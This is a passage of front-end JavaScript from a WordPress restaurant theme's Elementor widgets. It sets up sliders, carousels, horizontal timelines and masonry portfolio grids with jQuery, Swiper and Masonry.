			  cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)'
			});
		} );
		//End execute javascript for slider split slick
		
		//Start execute javascript for slider transitions
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-transitions.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			var mySwiper = new Swiper(".swiper-container", {
			  direction: "vertical",
			  loop: true,
			  pagination: {
				  el: '.swiper-pagination',
				  type: 'bullets',
				  clickable: true
			  },
			  keyboard: {
			    enabled: true,
			    onlyInViewport: false,
			  },
			  grabCursor: true,
			  speed: 1000,
			  paginationClickable: true,
			  parallax: true,
			  autoplay: false,
			  effect: "slide",
			  mousewheel: {
			    invert: false,
			  },
			});
		} );
		//End execute javascript for slider transitions
		
		
		//Start execute javascript for slider property clip
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-property-clip.default', function( $scope ) {
			jQuery(".slider-property-clip-wrapper").each(function() {
				var slider = jQuery(this).find(".slider"),
					slides = slider.find('li'),
					nav = slider.find('nav');
			
				slides.eq(0).addClass('current');
			
				nav.children('a').eq(0).addClass('current-dot');
			
				nav.on('click', 'a', function(event) {
					event.preventDefault();
					$(this).addClass('current-dot').siblings().removeClass('current-dot');
					slides.eq($(this).index()).addClass('current').removeClass('prev').siblings().removeClass('current');
					slides.eq($(this).index()).prevAll().addClass('prev');
					slides.eq($(this).index()).nextAll().removeClass('prev');
				});
			});
		} );
		//End execute javascript for slider property clip
		
		//Start execute javascript for slider slice
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-slice.default', function( $scope ) {
			jQuery(".slice-slide-container").each(function() {
				var slide = jQuery('.slide');
				var navPrev = jQuery('.js-prev');
				var navNext = jQuery('.js-next');
				var SliceSlider = {
    
			    /**
			     * Settings Object
			     */
			    settings: {
			      delta:              0,
			      currentSlideIndex:  0,
			      scrollThreshold:    40,
			      slides:             slide,
			      numSlides:          slide.length,
			      navPrev:            navPrev,
			      navNext:            navNext,
			    },
			    
			    /**
			     * Init
			     */
			    init: function() {
			      s = this.settings;
			      this.bindEvents();
			    },
			    
			    /**
			     * Bind our click, scroll, key events
			     */
			    bindEvents: function(){
			      
			      // Scrollwheel & trackpad
			      /*s.slides.on({
			        'DOMMouseScroll mousewheel' : SliceSlider.handleScroll
			      });*/
			      // On click prev
			      s.navPrev.on({
			        'click' : SliceSlider.prevSlide
			      });
			      // On click next
			      s.navNext.on({
			        'click' : SliceSlider.nextSlide
			      });
			      // On Arrow keys
			      $(document).keyup(function(e) {
			        // Left or back arrows
			        if ((e.which === 37) ||  (e.which === 38)){
			          SliceSlider.prevSlide();
			        }
			        // Down or right
			        if ((e.which === 39) ||  (e.which === 40)) {
			          SliceSlider.nextSlide();
			        }
			      });
			    },
			    
			    /** 
			     * Interept scroll direction
			     */
			    handleScroll: function(e){
			
			      // Scrolling up
			      if (e.originalEvent.detail < 0 || e.originalEvent.wheelDelta > 0) { 
			
			        s.delta--;
			     
			        if ( Math.abs(s.delta) >= s.scrollThreshold) {
			          SliceSlider.prevSlide();
			        }
			      }
			 
			      // Scrolling Down
			      else {
			 
			        s.delta++;
			 
			        if (s.delta >= s.scrollThreshold) {
			          SliceSlider.nextSlide();
			        }
			      }
			 
			      // Prevent page from scrolling
			      return false;
			    },
			
			    /**
			     * Show Slide
			     */
			    showSlide: function(){ 
			      // reset
			      s.delta = 0;
			      // Bail if we're already sliding
			      if ($('body').hasClass('is-sliding')){
			        return;
			      }
			      // Loop through our slides
			      s.slides.each(function(i, slide) {
			
			        // Toggle the is-active class to show slide
			        $(slide).toggleClass('is-active', (i === s.currentSlideIndex)); 
			        $(slide).toggleClass('is-prev', (i === s.currentSlideIndex - 1)); 
			        $(slide).toggleClass('is-next', (i === s.currentSlideIndex + 1)); 
			        
			        // Add and remove is-sliding class
			        $('body').addClass('is-sliding');
			
			        setTimeout(function(){
			            $('body').removeClass('is-sliding');
			        }, 1000);
			      });
			    },
			
			    /**
			     * Previous Slide
			     */
			    prevSlide: function(){
			      
			      // If on first slide, loop to last
			      if (s.currentSlideIndex <= 0) {
			        s.currentSlideIndex = s.numSlides;
			      }
			      s.currentSlideIndex--;
			      
			      SliceSlider.showSlide();
			    },
			
			    /**
			     * Next Slide
			     */
			    nextSlide: function(){
			      
			      s.currentSlideIndex++;
			   
			      // If on last slide, loop to first
			      if (s.currentSlideIndex >= s.numSlides) { 
			        s.currentSlideIndex = 0;
			      }
			 
			      SliceSlider.showSlide();
			    },
			  };
			  SliceSlider.init();
			});
		} );
		//End execute javascript for slider slice
		
		//Start execute javascript for slider flip
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-flip.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			jQuery('body').addClass('elementor-overflow');
			
			var Gallery = (function() {
			    var scrollTimeId;
			    var posLeft = 0;
			
			    function Gallery(config) {
			        this.list = $(config.list);
			        this.items = this.list.find('li');
			        this.itemWidth = this.items.outerWidth();
			    };
			
			    Gallery.prototype = {
			        constructor: Gallery,
			
			        init: function() {
			            this.setGalleryWidth();
			            this.eventManager();
			
			            return this;
			        },
			
			        eventManager: function() {
			            var _this = this;
			
			            $("html, body").on('mousewheel', function(event) {
			                clearTimeout(scrollTimeId);
			                scrollTimeId = setTimeout(onScrollEventHandler.bind(this, event, _this.itemWidth), 0);
			            });
			        },
			
			        setGalleryWidth: function() {
			            this.list.css('width', this.getGalleryWidth());
			            this.list.css('overflow', 'scroll');
			        },
			
			        getGalleryWidth: function() {
			            var width = 0;
			
			            this.items.each(function(index, item) {
			                width += $(this).outerWidth();
			            });
			
			            return width;
			        }
			    };
			
			    function onScrollEventHandler(event, width) {
			      if (event.deltaY > 0) {
			        this.scrollLeft -= width / 20;
			      } else {
			        this.scrollLeft += width / 20;
			      }
			
			      event.preventDefault();
			    };
			
			    return Gallery;
			})();
			
			
			$(document).ready(function() {
			    var gallery = new Gallery({
			        list: '.flip-slide-container .container .gallery'
			    }).init();
			    
			    jQuery('.flip-slide-container').css('overflow', 'scroll');
			    jQuery('body').css('overflow-x', 'scroll');
			});
		} );
		//End execute javascript for slider flip
		
		//Start execute javascript for slider split carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-split-carousel.default', function( $scope ) {
			jQuery(".split-carousel-slider-wrapper").each(function() {
				var $carousel = jQuery(this);
			
				var fullscreen = $carousel.attr('data-fullscreen');
				if(fullscreen != 0)
				{
					jQuery('body').addClass('elementor-fullscreen');
					
					//Get menu element height
					var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
					var documentHeight = jQuery(window).innerHeight();
					var sliderHeight = parseInt(documentHeight - menuHeight);
					
					$carousel.css('height', sliderHeight+'px');
					
					jQuery( window ).resize(function() {
						var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
						var documentHeight = jQuery(window).innerHeight();
						var sliderHeight = parseInt(documentHeight - menuHeight);
						
						$carousel.css('height', sliderHeight+'px');
					});
				}
				
				var activeIndex = 0;
				var limit = 0;
				var disabled = false;
				var $stage = void 0;
				var $controls = void 0;
				var canvas = false;
				
				var SPIN_FORWARD_CLASS = 'js-spin-fwd';
				var SPIN_BACKWARD_CLASS = 'js-spin-bwd';
				var DISABLE_TRANSITIONS_CLASS = 'js-transitions-disabled';
				var SPIN_DUR = 1000;
				
				var appendControls = function appendControls() {
				    for (var i = 0; i < limit; i++) {
				        $('.carousel-control').append('<a href="#" data-index="' + i + '"></a>');
				    }
				    var height = $('.carousel-control').children().last().outerHeight();
				
				    $('.carousel-control').css('height', 30 + limit * height);
				    $controls = $('.carousel-control').children();
				    $controls.eq(activeIndex).addClass('active');
				};
				
				var setIndexes = function setIndexes() {
				    $('.spinner').children().each(function (i, el) {
				        $(el).attr('data-index', i);
				        limit++;
				    });
				};
				
				var duplicateSpinner = function duplicateSpinner() {
				    var $el = $('.spinner').parent();
				    var html = $('.spinner').parent().html();
				    $el.append(html);
				    $('.spinner').last().addClass('spinner--right');
				    $('.spinner--right').removeClass('spinner--left');
				};
				
				var paintFaces = function paintFaces() {
				    $('.spinner-face').each(function (i, el) {
				        var $el = $(el);
				        var color = $(el).attr('data-bg');
				        $el.children().css('backgroundImage', 'url(' + getBase64PixelByColor(color) + ')');
				    });
				};
				
				var getBase64PixelByColor = function getBase64PixelByColor(hex) {
				    if (!canvas) {
				        canvas = document.createElement('canvas');
				        canvas.height = 1;
				        canvas.width = 1;
				    }
				    if (canvas.getContext) {
				        var ctx = canvas.getContext('2d');
				        ctx.fillStyle = hex;
				        ctx.fillRect(0, 0, 1, 1);
				        return canvas.toDataURL();
				    }
				    return false;
				};
				
				var prepareDom = function prepareDom() {
				    setIndexes();
				    paintFaces();
				    duplicateSpinner();
				    appendControls();
				};
				
				var spin = function spin() {
				    var inc = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 1;
				
				    if (disabled) return;
				    if (!inc) return;
				    activeIndex += inc;
				    disabled = true;
				
				    if (activeIndex >= limit) {
				        activeIndex = 0;
				    }
				
				    if (activeIndex < 0) {
				        activeIndex = limit - 1;
				    }
				
				    var $activeEls = $('.spinner-face.js-active');
				    var $nextEls = $('.spinner-face[data-index=' + activeIndex + ']');
				    $nextEls.addClass('js-next');
				
				    if (inc > 0) {
				        $stage.addClass(SPIN_FORWARD_CLASS);
				    } else {
				        $stage.addClass(SPIN_BACKWARD_CLASS);
				    }
				
				    $controls.removeClass('active');
				    $controls.eq(activeIndex).addClass('active');
				
				    setTimeout(function () {
				        spinCallback(inc);
				    }, SPIN_DUR, inc);
				};
				
				var spinCallback = function spinCallback(inc) {
				
				    $('.js-active').removeClass('js-active');
				    $('.js-next').removeClass('js-next').addClass('js-active');
				    $stage.addClass(DISABLE_TRANSITIONS_CLASS).removeClass(SPIN_FORWARD_CLASS).removeClass(SPIN_BACKWARD_CLASS);
				
				    $('.js-active').each(function (i, el) {
				        var $el = $(el);
				        $el.prependTo($el.parent());
				    });
				    setTimeout(function () {
				        $stage.removeClass(DISABLE_TRANSITIONS_CLASS);
				        disabled = false;
				    }, 100);
				};
				
				var attachListeners = function attachListeners() {
				
				    document.onkeyup = function (e) {
				        switch (e.keyCode) {
				            case 38:
				                spin(-1);
				                break;
				            case 40:
				                spin(1);
				                break;
				        }
				    };
				    
				    $carousel.bind('DOMMouseScroll', function(e){
					     if(e.originalEvent.detail > 0) {
					         //scroll down
					         spin(1);
					     }else {
					         //scroll up
					         spin(-1);
					     }
					
					     //prevent page fom scrolling
					     return false;
					 });
					
					 //IE, Opera, Safari
					 $carousel.bind('mousewheel', function(e){
					     if(e.originalEvent.wheelDelta < 0) {
					         //scroll down
					         spin(1);
					     }else {
					         //scroll up
					         spin(-1);
					     }
					
					     //prevent page fom scrolling
					     return false;
					 });
				    
				    jQuery('body').on('touchmove', function(e){
					  e.preventDefault();
					  e.stopPropagation();
					  
					  return false;
					});
				    
				    var ts;
					$carousel.bind('touchstart', function (e){
					   ts = e.originalEvent.touches[0].clientY;
					});
					
					$carousel.bind('touchend', function (e){
					   var te = e.originalEvent.changedTouches[0].clientY;
					   if(ts > te+5){
					      spin(1);
					   }else if(ts < te-5){
					      spin(-1);
					   }
					});
				
				    $controls.on('click', function (e) {
				        e.preventDefault();
				        if (disabled) return;
				        var $el = $(e.target);
				        var toIndex = parseInt($el.attr('data-index'), 10);
				        spin(toIndex - activeIndex);
				    });
				};
				
				var assignEls = function assignEls() {
				    $stage = $('.carousel-stage');
				};
				
				var init = function init() {
				    assignEls();
				    prepareDom();
				    attachListeners();
				};
				
				$(function () {
				    init();
				});
			});
		} );
		//End execute javascript for slider split carousel
		
		//Start execute javascript for horizontal timeline
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-horizontal-timeline.default', function( $scope ) {
			var timelines = jQuery('.cd-horizontal-timeline');
			var eventsMinDistance = timelines.attr('data-spacing');
			
			if(eventsMinDistance == '')
			{
				eventsMinDistance = 60;
			}
	
		(timelines.length > 0) && initTimeline(timelines);
	
		function initTimeline(timelines) {
			timelines.each(function(){
				var timeline = jQuery(this),
					timelineComponents = {};
				//cache timeline components 
				timelineComponents['timelineWrapper'] = timeline.find('.events-wrapper');
				timelineComponents['eventsWrapper'] = timelineComponents['timelineWrapper'].children('.events');
				timelineComponents['fillingLine'] = timelineComponents['eventsWrapper'].children('.filling-line');
				timelineComponents['timelineEvents'] = timelineComponents['eventsWrapper'].find('a');
				timelineComponents['timelineDates'] = parseDate(timelineComponents['timelineEvents']);
				timelineComponents['eventsMinLapse'] = minLapse(timelineComponents['timelineDates']);
				timelineComponents['timelineNavigation'] = timeline.find('.cd-timeline-navigation');
				timelineComponents['eventsContent'] = timeline.children('.events-content');
	
				//assign a left postion to the single events along the timeline
				setDatePosition(timelineComponents, eventsMinDistance);
				//assign a width to the timeline
				var timelineTotWidth = setTimelineWidth(timelineComponents, eventsMinDistance);
				//the timeline has been initialize - show it
				timeline.addClass('loaded');
	
				//detect click on the next arrow
				timelineComponents['timelineNavigation'].on('click', '.next', function(event){
					event.preventDefault();
					updateSlide(timelineComponents, timelineTotWidth, 'next');
				});
				//detect click on the prev arrow
				timelineComponents['timelineNavigation'].on('click', '.prev', function(event){
					event.preventDefault();
					updateSlide(timelineComponents, timelineTotWidth, 'prev');
				});
				//detect click on the a single event - show new event content
				timelineComponents['eventsWrapper'].on('click', 'a', function(event){
					event.preventDefault();
					timelineComponents['timelineEvents'].removeClass('selected');
					jQuery(this).addClass('selected');
					updateOlderEvents(jQuery(this));
					updateFilling(jQuery(this), timelineComponents['fillingLine'], timelineTotWidth);
					updateVisibleContent(jQuery(this), timelineComponents['eventsContent']);
				});
	
				//on swipe, show next/prev event content
				timelineComponents['eventsContent'].on('swipeleft', function(){
					var mq = checkMQ();
					( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'next');
				});
				timelineComponents['eventsContent'].on('swiperight', function(){
					var mq = checkMQ();
					( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'prev');
				});
	
				//keyboard navigation
				jQuery(document).keyup(function(event){
					if(event.which=='37' && elementInViewport(timeline.get(0)) ) {
						showNewContent(timelineComponents, timelineTotWidth, 'prev');
					} else if( event.which=='39' && elementInViewport(timeline.get(0))) {
						showNewContent(timelineComponents, timelineTotWidth, 'next');
					}
				});
			});
		}
	
		function updateSlide(timelineComponents, timelineTotWidth, string) {
			//retrieve translateX value of timelineComponents['eventsWrapper']
			var translateValue = getTranslateValue(timelineComponents['eventsWrapper']),
				wrapperWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', ''));
			//translate the timeline to the left('next')/right('prev') 
			(string == 'next') 
				? translateTimeline(timelineComponents, translateValue - wrapperWidth + eventsMinDistance, wrapperWidth - timelineTotWidth)
				: translateTimeline(timelineComponents, translateValue + wrapperWidth - eventsMinDistance);
		}
	
		function showNewContent(timelineComponents, timelineTotWidth, string) {
			//go from one event to the next/previous one
			var visibleContent =  timelineComponents['eventsContent'].find('.selected'),
				newContent = ( string == 'next' ) ? visibleContent.next() : visibleContent.prev();
	
			if ( newContent.length > 0 ) { //if there's a next/prev event - show it
				var selectedDate = timelineComponents['eventsWrapper'].find('.selected'),
					newEvent = ( string == 'next' ) ? selectedDate.parent('li').next('li').children('a') : selectedDate.parent('li').prev('li').children('a');
				
				updateFilling(newEvent, timelineComponents['fillingLine'], timelineTotWidth);
				updateVisibleContent(newEvent, timelineComponents['eventsContent']);
				newEvent.addClass('selected');
				selectedDate.removeClass('selected');
				updateOlderEvents(newEvent);
				updateTimelinePosition(string, newEvent, timelineComponents, timelineTotWidth);
			}
		}
	
		function updateTimelinePosition(string, event, timelineComponents, timelineTotWidth) {
			//translate timeline to the left/right according to the position of the selected event
			var eventStyle = window.getComputedStyle(event.get(0), null),
				eventLeft = Number(eventStyle.getPropertyValue("left").replace('px', '')),
				timelineWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', '')),
				timelineTotWidth = Number(timelineComponents['eventsWrapper'].css('width').replace('px', ''));
			var timelineTranslate = getTranslateValue(timelineComponents['eventsWrapper']);
	
	        if( (string == 'next' && eventLeft > timelineWidth - timelineTranslate) || (string == 'prev' && eventLeft < - timelineTranslate) ) {
	        	translateTimeline(timelineComponents, - eventLeft + timelineWidth/2, timelineWidth - timelineTotWidth);
	        }
		}
	
		function translateTimeline(timelineComponents, value, totWidth) {
			var eventsWrapper = timelineComponents['eventsWrapper'].get(0);
			value = (value > 0) ? 0 : value; //only negative translate value
			value = ( !(typeof totWidth === 'undefined') &&  value < totWidth ) ? totWidth : value; //do not translate more than timeline width
			setTransformValue(eventsWrapper, 'translateX', value+'px');
			//update navigation arrows visibility
			(value == 0 ) ? timelineComponents['timelineNavigation'].find('.prev').addClass('inactive') : timelineComponents['timelineNavigation'].find('.prev').removeClass('inactive');
			(value == totWidth ) ? timelineComponents['timelineNavigation'].find('.next').addClass('inactive') : timelineComponents['timelineNavigation'].find('.next').removeClass('inactive');
		}
	
		function updateFilling(selectedEvent, filling, totWidth) {
			//change .filling-line length according to the selected event
			var eventStyle = window.getComputedStyle(selectedEvent.get(0), null),
				eventLeft = eventStyle.getPropertyValue("left"),
				eventWidth = eventStyle.getPropertyValue("width");
			eventLeft = Number(eventLeft.replace('px', '')) + Number(eventWidth.replace('px', ''))/2;
			var scaleValue = eventLeft/totWidth;
			setTransformValue(filling.get(0), 'scaleX', scaleValue);
		}
	
		function setDatePosition(timelineComponents, min) {
			for (i = 0; i < timelineComponents['timelineDates'].length; i++) { 
			    var distance = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][i]),
			    	distanceNorm = Math.round(distance/timelineComponents['eventsMinLapse']) + 2;
			    timelineComponents['timelineEvents'].eq(i).css('left', distanceNorm*min+'px');
			}
		}
	
		function setTimelineWidth(timelineComponents, width) {
			var timeSpan = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][timelineComponents['timelineDates'].length-1]),
				timeSpanNorm = timeSpan/timelineComponents['eventsMinLapse'],
				timeSpanNorm = Math.round(timeSpanNorm) + 4,
				totalWidth = timeSpanNorm*width;
			timelineComponents['eventsWrapper'].css('width', totalWidth+'px');
			updateFilling(timelineComponents['timelineEvents'].eq(0), timelineComponents['fillingLine'], totalWidth);
		
			return totalWidth;
		}
	
		function updateVisibleContent(event, eventsContent) {
			var eventDate = event.data('date'),
				visibleContent = eventsContent.find('.selected'),
				selectedContent = eventsContent.find('[data-date="'+ eventDate +'"]'),
				selectedContentHeight = selectedContent.height();
	
			if (selectedContent.index() > visibleContent.index()) {
				var classEnetering = 'selected enter-right',
					classLeaving = 'leave-left';
			} else {
				var classEnetering = 'selected enter-left',
					classLeaving = 'leave-right';
			}
	
			selectedContent.attr('class', classEnetering);
			visibleContent.attr('class', classLeaving).one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function(){
				visibleContent.removeClass('leave-right leave-left');
				selectedContent.removeClass('enter-left enter-right');
			});
			eventsContent.css('height', selectedContentHeight+'px');
		}
	
		function updateOlderEvents(event) {
			event.parent('li').prevAll('li').children('a').addClass('older-event').end().end().nextAll('li').children('a').removeClass('older-event');
		}
	
		function getTranslateValue(timeline) {
			var timelineStyle = window.getComputedStyle(timeline.get(0), null),
				timelineTranslate = timelineStyle.getPropertyValue("-webkit-transform") ||
	         		timelineStyle.getPropertyValue("-moz-transform") ||
	         		timelineStyle.getPropertyValue("-ms-transform") ||
	         		timelineStyle.getPropertyValue("-o-transform") ||
	         		timelineStyle.getPropertyValue("transform");
	
	        if( timelineTranslate.indexOf('(') >=0 ) {
	        	var timelineTranslate = timelineTranslate.split('(')[1];
	    		timelineTranslate = timelineTranslate.split(')')[0];
	    		timelineTranslate = timelineTranslate.split(',');
	    		var translateValue = timelineTranslate[4];
	        } else {
	        	var translateValue = 0;
	        }
	
	        return Number(translateValue);
		}
	
		function setTransformValue(element, property, value) {
			element.style["-webkit-transform"] = property+"("+value+")";
			element.style["-moz-transform"] = property+"("+value+")";
			element.style["-ms-transform"] = property+"("+value+")";
			element.style["-o-transform"] = property+"("+value+")";
			element.style["transform"] = property+"("+value+")";
		}
	
		//based on http://stackoverflow.com/questions/542938/how-do-i-get-the-number-of-days-between-two-dates-in-javascript
		function parseDate(events) {
			var dateArrays = [];
			events.each(function(){
				var dateComp = jQuery(this).data('date').split('/'),
					newDate = new Date(dateComp[2], dateComp[1]-1, dateComp[0]);
				dateArrays.push(newDate);
			});
		    return dateArrays;
		}
	
		function parseDate2(events) {
			var dateArrays = [];
			events.each(function(){
				var singleDate = jQuery(this),
					dateComp = singleDate.data('date').split('T');
				if( dateComp.length > 1 ) { //both DD/MM/YEAR and time are provided
					var dayComp = dateComp[0].split('/'),
						timeComp = dateComp[1].split(':');
				} else if( dateComp[0].indexOf(':') >=0 ) { //only time is provide
					var dayComp = ["2000", "0", "0"],
						timeComp = dateComp[0].split(':');
				} else { //only DD/MM/YEAR
					var dayComp = dateComp[0].split('/'),
						timeComp = ["0", "0"];
				}
				var	newDate = new Date(dayComp[2], dayComp[1]-1, dayComp[0], timeComp[0], timeComp[1]);
				dateArrays.push(newDate);
			});
		    return dateArrays;
		}
	
		function daydiff(first, second) {
		    return Math.round((second-first));
		}
	
		function minLapse(dates) {
			//determine the minimum distance among events
			var dateDistances = [];
			for (i = 1; i < dates.length; i++) { 
			    var distance = daydiff(dates[i-1], dates[i]);
			    dateDistances.push(distance);
			}
			return Math.min.apply(null, dateDistances);
		}
	
		/*
			How to tell if a DOM element is visible in the current viewport?
			http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
		*/
		function elementInViewport(el) {
			var top = el.offsetTop;
			var left = el.offsetLeft;
			var width = el.offsetWidth;
			var height = el.offsetHeight;
	
			while(el.offsetParent) {
			    el = el.offsetParent;
			    top += el.offsetTop;
			    left += el.offsetLeft;
			}
	
			return (
			    top < (window.pageYOffset + window.innerHeight) &&
			    left < (window.pageXOffset + window.innerWidth) &&
			    (top + height) > window.pageYOffset &&
			    (left + width) > window.pageXOffset
			);
		}
	
		function checkMQ() {
			//check if mobile or desktop device
			return window.getComputedStyle(document.querySelector('.cd-horizontal-timeline'), '::before').getPropertyValue('content').replace(/'/g, "").replace(/"/g, "");
		}
		} );
		//End execute javascript for horizontal timeline
		
		
		//Start execute javascript for background list
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-background-list.default', function( $scope ) {
			jQuery(".background-list-wrapper").each(function() {
				var parentDiv = jQuery(this);
				
				parentDiv.children('.background-list-column').hover(function () {
					parentDiv.find('.background-list-img').removeClass('hover');
				    jQuery(this).next('.background-list-img').addClass('hover');
				});
			});
		} );
		//End execute javascript for background list
		
		
		//Start execute javascript for portfolio masonry
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-masonry.default', function( $scope ) {
			jQuery(function( $ ) {
				
				jQuery(".portfolio-masonry-content-wrapper.do-masonry").each(function() {
					var grid = jQuery(this);
					var cols = grid.attr('data-cols');
					cols = parseInt(cols);
					
					var gutter = 50;
					switch(cols)
					{
						case 2:
					        gutter = 50;
					        break;
					    case 3:
					        gutter = 40;
					        break;
					    case 4:
					        gutter = 30;
					        break;
					    case 5:
					        gutter = 20;
					        break;
					}
					
					grid.imagesLoaded().done( function() {
						grid.masonry({
							itemSelector: ".gallery-grid-item",
							columnWidth: ".gallery-grid-item",
							gutter : gutter
						});
					});
					
					jQuery(".portfolio-masonry-content-wrapper.do-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						var cols = grid.attr('data-cols');
						
						var gutter = 50;
						switch(cols)
						{
							case 2:
						        gutter = 50;
						        break;
						    case 3:
						        gutter = 40;
						        break;
						    case 4:
						        gutter = 30;
						        break;
						    case 5:
						        gutter = 20;
						        break;
						}
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".portfolio-masonry-grid-wrapper.scale-anm",
									columnWidth: ".portfolio-masonry-grid-wrapper.scale-anm",
									gutter : gutter
								});
					        },
						});
					});
					
					jQuery(".portfolio-masonry-container").each(function() {
						var containderDiv = jQuery(this);
						var selectedClass = "";
						
						containderDiv.find(".filter-tag-btn").on('click', function(){
							containderDiv.find(".filter-tag-btn").removeClass("active");
							jQuery(this).addClass("active");
							selectedClass = jQuery(this).attr("data-rel"); 
							
							var gridDiv = containderDiv.find(".portfolio-masonry-content-wrapper.do-masonry");
							gridDiv.fadeTo(100, 0);
							gridDiv.find(".portfolio-masonry-grid-wrapper").css({
								opacity: 0,
								display: 'none',
								transform: 'scale(0.0)'
							});
							gridDiv.find(".portfolio-masonry-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');

						    setTimeout(function() {
						      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
						      
						      jQuery("."+selectedClass).css({
								opacity: 1,
								display: 'block',
								transform: 'scale(1,1)'
							  });
						      
						      gridDiv.masonry('destroy');
						      var $grid = gridDiv.masonry({
									itemSelector: ".portfolio-masonry-grid-wrapper.scale-anm",
									columnWidth: ".portfolio-masonry-grid-wrapper.scale-anm",
									gutter : gutter
							  });
							  
							  $grid.masonry('reloadItems');
							  
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
		
						    }, 300);
					    });
					});
				});
			});
		} );
		//End execute javascript for portfolio masonry
		
			
		//Start execute javascript for portfolio masonry grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-masonry-grid.default', function( $scope ) {
			jQuery(function( $ ) {
				
				jQuery(".portfolio-masonry-content-wrapper.do-masonry").each(function() {
					var grid = jQuery(this);
					var cols = grid.attr('data-cols');
					cols = parseInt(cols);
					
					var gutter = 50;
					switch(cols)
					{
						case 2:
					        gutter = 50;
					        break;
					    case 3:
					        gutter = 40;
					        break;
					    case 4:
					        gutter = 30;
					        break;
					    case 5:
					        gutter = 20;
					        break;
					}
					
					grid.imagesLoaded().done( function() {
						grid.masonry({
							itemSelector: ".portfolio-masonry-grid-wrapper.scale-anm",
							columnWidth: ".portfolio-masonry-grid-wrapper.scale-anm",
							gutter : gutter
						});
					});
					
					jQuery(".portfolio-masonry-content-wrapper.do-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						var cols = grid.attr('data-cols');
						
						var gutter = 50;
						switch(cols)
						{
							case 2:
						        gutter = 50;
						        break;
						    case 3:
						        gutter = 40;
						        break;
						    case 4:
						        gutter = 30;
						        break;
						    case 5:
						        gutter = 20;
						        break;
						}
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".gallery-grid-item",
									columnWidth: ".gallery-grid-item",
									gutter : gutter
								});
					        },
						});
					});
					
					jQuery(".portfolio-masonry-container").each(function() {
						var containderDiv = jQuery(this);
						var selectedClass = "";
						
						containderDiv.find(".filter-tag-btn").on('click', function(){
							containderDiv.find(".filter-tag-btn").removeClass("active");
							jQuery(this).addClass("active");
							selectedClass = jQuery(this).attr("data-rel"); 
							
							var gridDiv = containderDiv.find(".portfolio-masonry-content-wrapper.do-masonry");
							gridDiv.fadeTo(100, 0);
							gridDiv.find(".portfolio-masonry-grid-wrapper").css({
								opacity: 0,
								display: 'none',
								transform: 'scale(0.0)'
							});
							gridDiv.find(".portfolio-masonry-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
							
						    setTimeout(function() {
						      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
						      
						      jQuery("."+selectedClass).css({
								opacity: 1,
								display: 'block',
								transform: 'scale(1,1)'
							  });
						      
						      gridDiv.masonry('destroy');
						      var $grid = gridDiv.masonry({
									itemSelector: ".portfolio-masonry-grid-wrapper.scale-anm",
									columnWidth: ".portfolio-masonry-grid-wrapper.scale-anm",
									gutter : gutter
							  });
							  
							  $grid.masonry('reloadItems');
							  
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
		
						    }, 300);
					    });
					});
				});
			});
		} );
		//End execute javascript for portfolio masonry grid
		
		
		//Start execute javascript for portfolio timeline
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-timeline.default', function( $scope ) {
			var timelines = jQuery('.cd-horizontal-timeline');
			var eventsMinDistance = timelines.attr('data-spacing');
			
			if(eventsMinDistance == '')
			{
				eventsMinDistance = 60;
			}
	
		(timelines.length > 0) && initTimeline(timelines);
	
		function initTimeline(timelines) {
			timelines.each(function(){
				var timeline = jQuery(this),
					timelineComponents = {};
				//cache timeline components 
				timelineComponents['timelineWrapper'] = timeline.find('.events-wrapper');
				timelineComponents['eventsWrapper'] = timelineComponents['timelineWrapper'].children('.events');
				timelineComponents['fillingLine'] = timelineComponents['eventsWrapper'].children('.filling-line');
				timelineComponents['timelineEvents'] = timelineComponents['eventsWrapper'].find('a');
				timelineComponents['timelineDates'] = parseDate(timelineComponents['timelineEvents']);
				timelineComponents['eventsMinLapse'] = minLapse(timelineComponents['timelineDates']);
				timelineComponents['timelineNavigation'] = timeline.find('.cd-timeline-navigation');
				timelineComponents['eventsContent'] = timeline.children('.events-content');
	
				//assign a left postion to the single events along the timeline
				setDatePosition(timelineComponents, eventsMinDistance);
				//assign a width to the timeline
				var timelineTotWidth = setTimelineWidth(timelineComponents, eventsMinDistance);
				//the timeline has been initialize - show it
				timeline.addClass('loaded');
	
				//detect click on the next arrow
				timelineComponents['timelineNavigation'].on('click', '.next', function(event){
					event.preventDefault();
					updateSlide(timelineComponents, timelineTotWidth, 'next');
				});
